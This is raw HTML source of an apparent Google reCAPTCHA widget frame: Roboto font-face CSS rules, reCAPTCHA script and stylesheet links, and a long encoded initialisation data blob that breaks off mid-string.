  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="B_kIYjtAahloSIf3i7TK4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="B_kIYjtAahloSIf3i7TK4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B_kIYjtAahloSIf3i7TK4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/w5PDnFfCnsK0O1LDhXfCnCbDtHHDn8O4w6ZOw6bCqSTCh1ckwp4fw5ZyEcKZdsOMw5pswqh4wrHCj13Dk0ULw6vDhzfCilzDnR8cwpDDlMKow6JXdSnDoR7CmMOQw4Azw7LDlcKNwoDCqkbCv8OEwp3DhsOxw7wtGADCpU/DnB4II2jDvEwVw7kiw4XCj2zCiUrCjsKawpDCrxIqworCscK/wq8hSsONwrNQP2vDpF8uf8Kpw64Fw4zClsOlwqrDg8OoOCbDvsKHwr3CpjfDjMK/NsKNw5bCisKOwr7Ckw4VBcKucHxLw7BAwr5IwqYgw7pMw6XDgE40G8OmwqJUw4hCJVkdwo/DqCrDmcK/[base64]/Cs8KtFMKdwop6wpvCtMK0acOwSCwgwpY8YMKpwpTCmR7Cn8OIccOGXUDDp3dJKsOUwpMPw5fDh8OKG25cJUJFwqR2wowsD8K9w4sNwpXDhHJzwpnCnl1ewpHCjjxgV8Otw4bDv8Kzw6/[base64]/[base64]/ChFTDosKlUnxxGCXDkMOvc3nCqsOswpLDtDTCkTDDosK4wrBIBDEWOMODLU5ewoQpw4pbYsKkw4l0fEDDscO1w73DmcOFccOxwpZPe03Ch1LChsKUc8OEw4rDq8KWw6zCk8OIwo3CnVR1wooAcEvCiBhNaz7DjDbDtMKQw7LDm1s/w6dbw7U6wrQrUcKFZcOZNzLDiMKPw70/Bghqa8O1HggXEMK7wq55RcOIfMOjecKwXwLDgGsoPcKdwq1vwrvDuMKfwofDosKlYQ8xw7FsH8O0wr3DnsOMJ8OfPsOVw7o+w6EWwrDDlEHDvMK+V31FKz3DnTjCoX4ENHVTZyTCkQjCuA/[base64]/CmMKPScOZb8OUI1/DpcO1cQjDilJtemDDk8K/GMONwrEIG3gnZcOvY8KbwrscbMKzw4fChkYVFCnCoj9+wowqwoPCpnrDgi9Cw4J/wqTCvHrCi8KNYsKowoTCjhNgwr/DlFBIUsKPWWgDw5lzw7EJw5hywpFnR8O+DsOpeMOwQcO9NsOzw4vDuGHCr37CsMKrwr/[base64]/DpQx4w4zCssKcCSJ2KzNbfMOfDzjCghJHdChYITvDqxPCvcOKNU8nwp1ZJsOxfsKiAMOlw5FkwqfDtQJDADXDpyV9dWZTw4ZzMDDCuMO4dT/Cg2xSw5cHLi9TwpfDuMOIw5nCpMOsw5BQw7rCuypjw4LDvcOWw6PCqMOfb0t3QsOuWQ3CtMK/Q8K0FAfCmAYww4DCo8O6wpzDjsK6w50LZcOIKT7DpcO1wr8rw7TCqE3Dt8OFHMOYIcOCf8KhVENcw7B0GMKDAzDDicKEXCbCtmzDqRsdbsO6w74swrdzwo0Lw49Mw5UxwoF4Ng8/wogEwrNXe0rCq8KhJ8KGKsKkGcKgE8OXXWHCpTISw60TeVbCo8K+GG0bbMKUdQrCrcO8ZcOEwpnDmsKFf1DDjcKxW0jChcKLw5fDn8K1w7MKNsKHwqwvYQ7DgzPCh3/CiMOzR8KaP8OPWXB5w7/CiwtJw5PDtSV1BsKbw64+KSUiwrzDvsK5MMKkE0wST1rCl8KTwo1nwp3DsWDCnAXCvR3CvT9rwqLDk8Kow64CccKxwrzCh8K0wroQZ8KQw5LCksKLTcONfcOCw4RbFgtDwo/Dl2jDpcOpUcO1woQKwrJ9NcOUW8OwwqAdw6gKRVLDhDtbwpbCtQEvwqYeBi3DmMKVwovCvwDCigRWPcOrcSPDucKcwp/CqMKlw57Cr05DO8Kkw550UlDDl8OmwqArCTcEw4DCqsKgGsO7w4ZYYifCt8K4w7kGw6RSEsKnw53Dr8Ouw6HDqsO/[base64]/CkMKZw73DisOtHjoca8OvRwbCrsKowoJEwqXDm8K2OsKzwp7CmMOmwosEGcKvw6Ygdz3DrBEscsKzw6/DjcO6w5Fzc07DvznDvcKYQBTDrSFwAMKpLnrDp8O4b8OGOcObwoNOb8ONwoHDu8KMwofDkXVYNjXCsgM1w698w5IIQcK/wo3CssKJw6oiw6jCkT8Pw6rCtcKlwpLDmkUUwqxxwpZLPcKLw7jCoAbCr3rCgMOdccOPw4DDoMKfVsKiwqvDnsOGwrcEw5N3U1LDicKLKTZQw57DjMO6w5zDgMOxwoFxwoPCgsODw7gPwrjChsOjwqXDoMOeXhNYFCfDgcOhP8KOY3PDsx0ya0LDtgE1w5bCrh/DksOtwrY6w7soYE04dcOhw5FyXQRKw7LCgx0Cw5HDpcO5eDl/woo3w4nDpMO4GsOlwq/DtmMfw5nDuMOVFUvCoMKdw4TCmxQtC1dqw55dEsKwRCDCtAjDs8K8NMKED8K/wpbCkDnDrsOjYsK7w47DhsKEecKYwo5xw5vCkhNTacOywrJnDwDChUvDt8KbwoLDmcOzw5ZDwpzCkwJoAsOaw61Rwpljw6htw4zCosKbd8KFwpjDp8O9RGgvCSbDgVMYVsKgw7YWe05GZ3jDmwTCrcKZw70EC8Kzw4wxX8Oiw4nDrcKFbcKpwrJawrhwwq/[base64]/w5zCrsK9VhjDqMOWwpDDkg0IwpLDusO2w6IJwq/[base64]/DoMO9R3DDnhTDicOuwrHCv8OnO8KBQ8O8UsOjLsKvw6/Dg8ORw5bCj0gjBgIvdEpdcsKHJsOjw5HDrcOww5hOwq7Dtl8KOMKTeCd0OsOZck9Jw54Zwr8hLsKwIsO3TsK/UcODBcKKwo4MKCrDtMKzw6kPTMO2wr17w4LCu0fClsOtw6vCgsKtw5jDpcOuw7sWwo1mJ8O1w4RoWEzCusOkHMKZwrADwrfCqlnDkcKww4vDuwHCksKIYDc7w4fDhSIHdBdoT0thWzRkw7LDgGZ1CcOoZMKyCxwgZsKbw5nDpkVJUE7Cph9IYVMoF1/Dk2DDriTCoyjClsK5DcOlX8KVLMO4O8KtXD8hIwgkY8O8EiE+wrLDjsK2esK7wqEtw74hw7jCm8OOw51pwrrDmErCpMOJOMK/wp1dPjUKIyDCmTUCXTHDmhrCoF4BwoZPw4LCiDhUbsKODMOVfcKDw5rDhHp/CUnCpsO7wpg4w5J8wpPDicK2wptRc3QONsKxVsKjwpNkw6BswoEEF8Kswohsw5cOwpwVw4PDh8OIA8OLRRVkw6DCgsKLIcOECjzCjcOow4vDgsK4wqAocMKVwrLChD/DgMKZw7bDhcKyb8OdwpfCvMOKN8KHwpnDu8O1UcOuwpdsTsO3wpTCl8K3JsOUWsKoWgPCtSYWw5RxwrDCjMOZBcOQwrTDt2kewqHDp8KYw49+TGTCpMKQXcKpwrHDol3DqhoZwrURwqcOw71KCTfCjHMmwojCj8K0M8KvMmLDgMKmwoM7wqvDkjVGwrQnYgnCvy/CuzliwqQ/[base64]/Dn8K7wpHCo8ONPHNAw5TDk8OiDgTCrcK6wo7DgcOnwrTCo8Ojw64Nw6PCrcKiZMKuS8ODHgHDuXTChsOhYgLCmcOuwq/[base64]/ClizDvATCgsKZw4VXBhLClzPDkgVrwpJqwqpFw4N4M2BUwqxuPsORw6kAwrJyDwLCisOgw4jCn8Khw7gcYifDvRwwOMOLRMOxw40wwrrCtMKGEcO0w6HDkFPDhznCokLCumvDosKiNnnChzYwPX7CqcOowqbCocK4wqLCncO+wrnDsR0DSB1Xwq/DrTYzeWgyZ11sbcKLwonCpUBSwobDvDN1w4VvSsKdFcOVwoDCk8OCdTnDi8KWCX46wpnDlMOIRRBFw4B/[base64]/DrH3DvMOQw5PDh14tNMKrw5o2HXpXbxU0w63Cm3zCv24AH1zDj3LCgMKvw6/Dk8OQwoHClEBFw5jDrwDDs8K7w5bDjloawqlCDsKLw4PCiRl3wpnDosKmwodrw4LDjSvDlFfDiTLCqsOrwprCuSLDoMORIsKNZBbCs8OsU8OzS1JeaMOlZsOxw4/Ci8K8ZcKew7DDh8KHeMONw5dGw4/DksKhw6ZnCELCv8Oyw4tCZMOkfmrDkcOFDhrCjBAre8OWR37DkTINGMK+NcOVacKxfTE+QzQ0w77Dn3IawpdCJMO/wpDCi8OKw7VOw5FkwqrCocOfBsOBw4xNSAXDvcOtAsO3wpI0w7pEw5HDoMOEw54IwojDhcK3w7hJw6PDtsKww4HCsMKDwqh4FgfCicO0PsOYw6fDpwVuw7HCkUpEw6Myw5oWLcKTw5Yuwq9Dw4vCq00ewojCgcKCNjzCt0pRITJXw7tZbsO/[base64]/DtxvCnQfCscK2wonCt8KjMHXDiVtGVcO8wq/[base64]/[base64]/Cg2XCmDdNw5zDpMKLw7dmXyvCrW1xSMK8w6/[base64]/DpAkBYsK